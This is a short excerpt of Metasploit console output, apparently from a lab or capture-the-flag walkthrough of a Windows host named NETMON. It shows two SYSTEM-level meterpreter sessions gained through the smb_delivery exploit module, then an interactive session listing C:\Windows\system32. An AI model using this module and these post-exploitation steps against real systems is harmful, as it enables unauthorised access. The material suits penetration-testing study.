 Active sessions
===============
  Id  Name  Type                     Information                    Connection
  --  ----  ----                     -----------                    ----------
  22        meterpreter x86/windows  NT AUTHORITY\SYSTEM @ NETMON  10.10.12.11:8081 -> 10.10.10.152:50084 (10.10.10.152)
  23        meterpreter x86/windows  NT AUTHORITY\SYSTEM @ NETMON  10.10.12.11:8081 -> 10.10.10.152:50183 (10.10.10.152)
msf5 exploit(windows/smb/smb_delivery) > sessions  -i 22
[*] Starting interaction with 22...
meterpreter > ls
Listing: C:\Windows\system32
============================
Mode              Size      Type  Last modified              Name
----              ----      ----  -------------              ----
40777/rwxrwxrwx   0         dir   2016-11-20 20:53:14 -0500  0409
100666/rw-rw-rw-  2151      fil   2016-07-16 09:11:02 -0400  12520437.cpx
100666/rw-rw-rw-  2233      fil   2016-07-16 09:11:02 -0400  12520850.cpx
100777/rwxrwxrwx  23040     fil   2016-07-16 09:11:06 -0400  ARP.EXE
100666/rw-rw-rw-  454144    fil   2016-07-16 09:12:17 -0400  AdmTmpl.dll
40777/rwxrwxrwx   0         dir   2016-07-16 02:04:30 -0400  AdvancedInstallers
100666/rw-rw-rw-  286208    fil   2016-07-16 09:12:17 -0400  AppIdPolicyEngineApi.dll
100666/rw-rw-rw-  159072    fil   2016-07-16 09:13:41 -0400  AppxAllUserStore.dll
100666/rw-rw-rw-  2711      fil   2016-07-16 09:13:41 -0400  AppxProvisioning.xml
100666/rw-rw-rw-  220672    fil   2016-07-16 09:12:17 -0400  AuditNativeSnapIn.dll
100666/rw-rw-rw-  58368     fil   2016-07-16 09:12:17 -0400  AuditPolicyGPInterop.dll
100666/rw-rw-rw-  26624     fil   2016-07-16 09:13:41 -0400  AzSqlExt.dll
100666/rw-rw-rw-  328520    fil   2016-07-16 09:10:39 -0400  BCP47Langs.dll